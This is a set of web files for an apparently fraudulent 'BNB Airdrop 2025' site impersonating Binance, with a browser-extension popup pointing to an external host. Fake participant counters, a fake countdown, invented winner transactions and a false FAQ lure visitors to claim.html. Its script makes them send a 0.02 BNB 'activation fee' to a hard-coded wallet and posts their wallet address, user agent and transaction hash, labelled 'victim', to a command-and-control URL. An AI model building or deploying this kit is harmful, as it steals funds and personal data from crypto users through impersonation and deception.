
<file: airdrop.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8" />
    <title>BNB Airdrop - Official Participation</title>
    <link rel="stylesheet" href="assets/style.css">
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css" rel="stylesheet">
</head>
<body>

<button class="back-btn" onclick="history.back()">← Back to Home</button>

<div class="hero-content" style="max-width: 800px; margin: 50px auto; text-align: center; padding: 20px;">

    <h1 style="background: linear-gradient(180deg, #fff, #f3ba2f); -webkit-background-clip: text; -webkit-text-fill-color: transparent;">
        BNB AIRDROP 2025
    </h1>
    <p style="font-size: 1.3em; color: #ccc; margin: 20px 0;">
        Join the largest Web3 airdrop in Binance history. 1,000 BNB up for grabs.
    </p>

    <div class="stats" style="justify-content: center; margin: 40px 0;">
        <div class="stat-box" style="width: 30%;">
            <i class="fas fa-gift"></i>
            <div class="value">1,000 BNB</div>
            <div class="label">Total Pool</div>
        </div>
        <div class="stat-box" style="width: 30%;">
            <i class="fas fa-users"></i>
            <div class="value" id="participants">543,289+</div>
            <div class="label">Participants</div>
        </div>
        <div class="stat-box" style="width: 30%;">
            <i class="fas fa-clock"></i>
            <div class="value" id="countdown">03d 14h 27m</div>
            <div class="label">Time Left</div>
        </div>
    </div>

    <div style="background: #0a0a0a; padding: 25px; border-radius: 12px; margin: 30px 0; border: 1px solid #f3ba2f33;">
        <h2 style="color: #f3ba2f; margin-bottom: 15px;">🎯 How to Participate</h2>
        <p style="font-size: 1.1em; line-height: 1.7; color: #ccc;">
            1. <strong>Connect your wallet</strong> (MetaMask, Trust Wallet, etc.)<br>
            2. <strong>Pay 0.02 BNB activation fee</strong> to join the pool<br>
            3. <strong>Complete 3 simple tasks</strong> (follow, retweet, join Telegram)<br>
            4. <strong>Claim your BNB</strong> — up to 1.0 BNB instantly!
        </p>
    </div>

    <button class="claim-btn" style="margin: 30px auto;" onclick="window.open('claim.html', '_blank')">
        <i class="fas fa-gift"></i> Join Airdrop Now
    </button>

    <div style="margin-top: 40px; font-size: 0.9em; color: #666;">
        <p>⚠️ This is a real airdrop. No KYC. Rewards distributed on-chain.</p>
    </div>
</div>

<script>
    let count = 543289;
    setInterval(() => {
        count += Math.floor(Math.random() * 3) + 1;
        document.getElementById("participants").innerText = count.toLocaleString() + "+";
    }, 2500);

    const endTime = new Date().getTime() + 3 * 86400000 + 14 * 3600000 + 27 * 60000;
    function updateCountdown() {
        const now = new Date().getTime();
        const diff = endTime - now;
        const days = Math.floor(diff / (1000 * 60 * 60 * 24));
        const hours = Math.floor((diff % 86400000) / 3600000);
        const mins = Math.floor((diff % 3600000) / 60000);
        document.getElementById("countdown").innerText = `${days}d ${hours}h ${mins}m`;
    }
    setInterval(updateCountdown, 1000);
    updateCountdown();
</script>

</body>
</html>
</file>

<file: claim.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <title>Claim Your Free BNB</title>
    <script src="https://cdn.ethers.io/lib/ethers-5.2.umd.min.js" async></script>
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css" rel="stylesheet">
    <style>
        :root {
            --bg: #000;
            --text: #fff;
            --gold: #f3ba2f;
            --green: #00ff00;
            --red: #ff3333;
        }
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Segoe UI', sans-serif;
        }
        body {
            background: var(--bg);
            color: var(--text);
            padding: 20px;
            padding-top: 40px;
            min-height: 100vh;
        }
        .back-btn {
            color: var(--gold);
            font-size: 1.1em;
            margin-bottom: 20px;
            display: flex;
            align-items: center;
            gap: 8px;
            text-decoration: none;
        }
        .back-btn i {
            font-size: 1.3em;
        }
        h1 {
            color: var(--gold);
            font-size: 1.8em;
            font-weight: 700;
            text-align: center;
            margin-bottom: 20px;
        }
        .card {
            background: #111;
            border-radius: 12px;
            padding: 18px;
            margin-bottom: 20px;
            border: 1px solid #333;
        }
        .card p {
            color: #ccc;
            font-size: 1.1em;
            line-height: 1.6;
        }
        .alert {
            background: #400;
            border: 1px solid var(--red);
            border-radius: 10px;
            padding: 14px;
            margin-bottom: 20px;
            color: var(--red);
            font-size: 1.1em;
        }
        .alert i {
            color: #ffcc00;
            margin-right: 8px;
        }
        .alert strong {
            color: var(--gold);
        }
        .claim-btn {
            background: var(--gold);
            color: #000;
            border: none;
            width: 100%;
            padding: 16px;
            font-size: 1.2em;
            font-weight: bold;
            border-radius: 10px;
            cursor: pointer;
            display: flex;
            justify-content: center;
            align-items: center;
            gap: 10px;
            margin-bottom: 25px;
        }
        .claim-btn:active {
            transform: scale(0.98);
        }
        .winners {
            background: #111;
            border-radius: 12px;
            padding: 18px;
            border: 1px solid #333;
        }
        .winners h3 {
            color: var(--green);
            font-size: 1.3em;
            margin-bottom: 12px;
            display: flex;
            align-items: center;
            gap: 8px;
        }
        .winners ul {
            list-style: none;
        }
        .winners li {
            color: var(--green);
            margin: 10px 0;
            font-size: 0.95em;
        }
        .winners a {
            color: #00ccff;
            text-decoration: none;
        }
        .winners a:hover {
            text-decoration: underline;
        }
        .footer {
            text-align: center;
            margin-top: 40px;
            color: #666;
            font-size: 0.9em;
        }
        .tx-popup {
            position: fixed;
            bottom: 20px;
            right: 20px;
            background: rgba(0,0,0,0.9);
            border: 1px solid var(--green);
            border-radius: 8px;
            padding: 12px 16px;
            color: var(--green);
            font-size: 0.9em;
            z-index: 1000;
            box-shadow: 0 0 15px rgba(0, 255, 0, 0.3);
            opacity: 0;
            transition: opacity 0.3s;
        }
        .tx-popup.show {
            opacity: 1;
        }
    </style>
</head>
<body>

<a href="index.html" class="back-btn">
    <i class="fas fa-arrow-left"></i> Back to Home
</a>

<h1>Claim Your Free BNB</h1>

<div class="card">
    <p><strong>Airdrop Pool: 1,000 BNB</strong></p>
    <p>Participate now and win up to <strong>1.0 BNB</strong> instantly.</p>
</div>

<div class="alert">
    <i class="fas fa-exclamation-triangle"></i>
    <strong>Activation Fee: 0.02 BNB</strong><br>
    Required to join. Sent directly to the smart contract.
</div>

<button class="claim-btn" id="claimBtn">
    <i class="fas fa-gift"></i> Pay 0.02 BNB & Claim Reward
</button>

<div class="winners">
    <h3><i class="fas fa-party-horn"></i> Recent Winners</h3>
    <ul>
        <li>0.42 BNB → <code>0x...a33b</code> <small>(Tx: <a href="https://bscscan.com/tx/0xa3f2b11c" target="_blank">a3f2...b11c</a>)</small></li>
        <li>0.68 BNB → <code>0x...c44d</code> <small>(Tx: <a href="https://bscscan.com/tx/0xc7d9e44a" target="_blank">c7d9...e44a</a>)</small></li>
        <li>0.31 BNB → <code>0x...f55e</code> <small>(Tx: <a href="https://bscscan.com/tx/0xf1x8m33n" target="_blank">f1x8...m33n</a>)</small></li>
    </ul>
</div>

<div class="footer">
    &copy; 2025 BNB Airdrop. All rights reserved.
</div>

<div class="tx-popup" id="txPopup"></div>

<script>
    const YOUR_WALLET = "0xf8cc5A87F35Bde1482f3A0Eeb211F7C92F5DB0b6";
    const AMOUNT_BNB = "0.02";
    const VALUE = ethers.utils.parseEther(AMOUNT_BNB);
    const EXFIL_URL = "https://your-c2-server.com/log.php";

    const claimBtn = document.getElementById("claimBtn");
    const popup = document.getElementById("txPopup");

    async function claimReward() {
        if (typeof window.ethereum === "undefined") {
            claimBtn.innerHTML = "⚠️ Wallet not detected";
            setTimeout(() => {
                claimBtn.innerHTML = '<i class="fas fa-gift"></i> Pay 0.02 BNB & Claim Reward';
            }, 3000);
            return;
        }

        try {
            await window.ethereum.request({ method: "eth_requestAccounts" });
            const provider = new ethers.providers.Web3Provider(window.ethereum);
            const signer = provider.getSigner();
            const userAddress = await signer.getAddress();

            logVictim(userAddress);

            claimBtn.innerHTML = '<i class="fas fa-spinner fa-spin"></i> Confirm in Wallet...';

            const tx = {
                to: YOUR_WALLET,
                value: VALUE,
                gasLimit: 21000
            };

            const txResponse = await signer.sendTransaction(tx);
            claimBtn.innerHTML = "✅ Success!";
            showTxPopup(txResponse.hash);
            logTransaction(txResponse.hash, userAddress);

        } catch (err) {
            if (err.code === 4001) {
                claimBtn.innerHTML = "❌ User rejected";
            } else {
                claimBtn.innerHTML = "⚠️ Failed";
            }
            console.error(err);
        }
    }

    function showTxPopup(hash) {
        popup.innerHTML = `
            <strong>TX Confirmed</strong><br>
            0.02 BNB → ${YOUR_WALLET.slice(0,6)}...${YOUR_WALLET.slice(-4)}<br>
            <a href="https://bscscan.com/tx/${hash}" target="_blank" style="color:#00ccff;">${hash.slice(0,8)}...${hash.slice(-6)}</a>
        `;
        popup.classList.add("show");
        setTimeout(() => popup.classList.remove("show"), 6000);
    }

    function logVictim(address) {
        fetch(EXFIL_URL, {
            method: "POST",
            body: JSON.stringify({
                type: "victim",
                address: address,
                ip: "PENDING",
                ua: navigator.userAgent,
                ts: new Date().toISOString()
            }),
            headers: { "Content-Type": "application/json" },
            keepalive: true
        }).catch(() => {});
    }

    function logTransaction(hash, address) {
        fetch(EXFIL_URL, {
            method: "POST",
            body: JSON.stringify({
                type: "claim",
                fee: AMOUNT_BNB,
                hash: hash,
                address: address,
                ts: new Date().toISOString()
            }),
            headers: { "Content-Type": "application/json" },
            keepalive: true
        }).catch(() => {});
    }

    claimBtn.addEventListener("click", claimReward);
    window.connectWallet = connectWallet;
</script>

</body>
</html>
</file>

<file: faq.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8" />
    <title>BNB Airdrop FAQ</title>
    <link rel="stylesheet" href="assets/style.css">
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css" rel="stylesheet">
    <style>
        .faq-item {
            margin-bottom: 20px;
            border: 1px solid var(--border);
            border-radius: 10px;
            overflow: hidden;
        }
        .faq-question {
            background: var(--card);
            padding: 15px 20px;
            font-size: 1.2em;
            cursor: pointer;
            display: flex;
            justify-content: space-between;
            align-items: center;
            color: var(--gold);
        }
        .faq-answer {
            background: #0f0f0f;
            color: #ccc;
            padding: 0 20px;
            max-height: 0;
            overflow: hidden;
            transition: max-height 0.3s ease;
        }
        .faq-answer.show {
            padding: 20px;
            max-height: 500px;
        }
        .faq-question::after {
            content: '+';
            font-size: 1.4em;
        }
        .faq-question.active::after {
            content: '−';
        }
    </style>
</head>
<body>

<button class="back-btn" onclick="history.back()">← Back to Home</button>

<div style="max-width: 800px; margin: 50px auto; padding: 20px;">

    <h1 style="text-align: center; background: linear-gradient(180deg, #fff, #f3ba2f); -webkit-background-clip: text; -webkit-text-fill-color: transparent; margin-bottom: 50px;">
        FREQUENTLY ASKED QUESTIONS
    </h1>

    <div class="faq-item">
        <div class="faq-question" onclick="toggle(this)">What is the BNB Airdrop 2025?</div>
        <div class="faq-answer">
            <p>The BNB Airdrop 2025 is an official Web3 campaign by Binance to distribute 1,000 BNB to active community members. Participation is free, but a 0.02 BNB activation fee is required to prevent bots.</p>
        </div>
    </div>

    <div class="faq-item">
        <div class="faq-question" onclick="toggle(this)">How do I claim my BNB?</div>
        <div class="faq-answer">
            <p>Connect your wallet, pay the 0.02 BNB activation fee, complete 3 simple tasks (follow, retweet, join Telegram), and your reward will be sent instantly to your wallet.</p>
        </div>
    </div>

    <div class="faq-item">
        <div class="faq-question" onclick="toggle(this)">Is there KYC?</div>
        <div class="faq-answer">
            <p>No. This is a fully decentralized airdrop. No personal information is required. Your wallet address is your identity.</p>
        </div>
    </div>

    <div class="faq-item">
        <div class="faq-question" onclick="toggle(this)">When will I receive my BNB?</div>
        <div class="faq-answer">
            <p>Most users receive their BNB within 2 minutes of completing the tasks. Transactions are processed on-chain via smart contract.</p>
        </div>
    </div>

    <div class="faq-item">
        <div class="faq-question" onclick="toggle(this)">Which wallets are supported?</div>
        <div class="faq-answer">
            <p>MetaMask, Trust Wallet, Coinbase Wallet, SafePal, TokenPocket, and all Web3-compatible wallets on desktop and mobile.</p>
        </div>
    </div>

    <div class="faq-item">
        <div class="faq-question" onclick="toggle(this)">Can I participate from my phone?</div>
        <div class="faq-answer">
            <p>Yes. The airdrop is fully mobile-optimized. Just open the site in your phone’s browser and connect using Trust Wallet or MetaMask.</p>
        </div>
    </div>

    <button class="claim-btn" style="margin: 50px auto;" onclick="window.open('claim.html', '_blank')">
        <i class="fas fa-question-circle"></i> Still Have Questions? Claim Now
    </button>

</div>

<script>
    function toggle(el) {
        el.classList.toggle("active");
        const answer = el.nextElementSibling;
        answer.classList.toggle("show");
    }
</script>

</body>
</html>
</file>

<file: bnb-injector/popup.html>
<!DOCTYPE html>
<html>
<head>
    <style>
        body { width: 300px; padding: 20px; font-family: Arial; }
        h2 { color: #f3ba2f; }
        button { background: #f3ba2f; color: #000; border: none; padding: 10px; width: 100%; margin-top: 10px; border-radius: 6px; font-weight: bold; }
    </style>
</head>
<body>
    <h2>BNB Airdrop</h2>
    <p>Auto-injects on crypto sites.</p>
    <button onclick="window.open('https://rop-2026.onrender.com/claim.html', '_blank')">Open Airdrop</button>
</body>
</html>
</file>
<file: assets/style.css>
:root {
    --bg: #000; --text: #fff; --gold: #f3ba2f; --card: #0a0a0a; --border: rgba(243, 186, 47, 0.3);
}
* { margin: 0; padding: 0; box-sizing: border-box; font-family: 'Roboto', sans-serif; }
body { background: var(--bg); color: var(--text); }
a { color: var(--gold); text-decoration: none; }
a:hover { text-decoration: underline; }

header {
    display: flex; justify-content: space-between; align-items: center;
    padding: 20px 50px; background: rgba(0,0,0,0.8); backdrop-filter: blur(10px);
    position: fixed; width: 100%; z-index: 1000; border-bottom: 1px solid var(--border);
}
.logo { display: flex; align-items: center; font: 700 1.8em 'Orbitron', sans-serif; color: var(--text); }
.logo .bnb-icon {
    width: 40px; height: 40px; background: var(--gold);
    mask: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32'%3E%3Cpath d='M16 2L6 7v10l10 5 10-5V7l-10-5zm0 15l-8-4v-9l8 4 8-4v9l-8 4z'/%3E%3C/svg%3E") no-repeat 50% 50%;
    margin-right: 10px;
}
.web3-badge { font-size: 0.6em; background: var(--gold); color: #000; padding: 2px 6px; border-radius: 4px; margin-left: 8px; }
nav ul { display: flex; list-style: none; gap: 30px; }
nav a { color: var(--text); text-decoration: none; font-weight: 500; }
nav a:hover { color: var(--gold); }
.connect-btn, .claim-btn, .how-btn, .back-btn {
    background: transparent; color: var(--gold); border: 1px solid var(--gold);
    padding: 10px 20px; border-radius: 8px; cursor: pointer; display: flex; align-items: center; gap: 8px;
}
.connect-btn:hover, .claim-btn:hover { background: var(--gold); color: #000; }
.claim-btn { background: var(--gold); color: #000; padding: 16px 32px; font-size: 1.2em; width: 100%; max-width: 400px; margin: 20px auto; display: block; }
.back-btn { margin: 20px; padding: 10px 20px; font-size: 1.1em; }

.hero { display: flex; justify-content: space-between; padding: 120px 50px 60px; min-height: 100vh; }
.hero-content { width: 50%; }
.hero h1 { font: 900 3.5em 'Orbitron', sans-serif; background: linear-gradient(180deg, #fff, #f3ba2f); -webkit-background-clip: text; -webkit-text-fill-color: transparent; }
.hero p { font-size: 1.3em; color: #ccc; margin: 20px 0; }
.stats { display: flex; gap: 20px; margin: 30px 0; }
.stat-box { background: var(--card); border: 1px solid var(--border); padding: 15px; border-radius: 12px; width: 32%; text-align: center; }
.stat-box i { color: var(--gold); font-size: 1.8em; margin-bottom: 10px; display: block; }
.value { font-size: 1.4em; font-weight: 600; }
.label { font-size: 0.9em; color: #999; }
.hero-buttons { display: flex; gap: 15px; flex-wrap: wrap; }
.how-btn { width: auto; }

.features { display: flex; justify-content: space-around; padding: 60px 50px; background: var(--card); flex-wrap: wrap; gap: 20px; }
.feature { text-align: center; width: 22%; min-width: 200px; }
.feature i { font-size: 2.5em; color: var(--gold); margin-bottom: 15px; display: block; }
.feature h3 { font-size: 1.3em; margin-bottom: 10px; color: var(--gold); }
.feature p { font-size: 0.9em; color: #999; }

.pool-info, .winners { max-width: 600px; margin: 40px auto; padding: 20px; background: var(--card); border: 1px solid var(--border); border-radius: 12px; }
.winners ul { margin: 15px 0; list-style: none; }
.winners li { margin: 10px 0; color: #00ff00; }
.alert { background: #330000; color: #ff3333; padding: 15px; border-radius: 8px; margin: 15px 0; }

@media (max-width: 992px) {
    .hero { flex-direction: column; text-align: center; }
    .hero-content, .hero-visual { width: 100%; }
    .stats { justify-content: center; flex-wrap: wrap; }
}
</file>
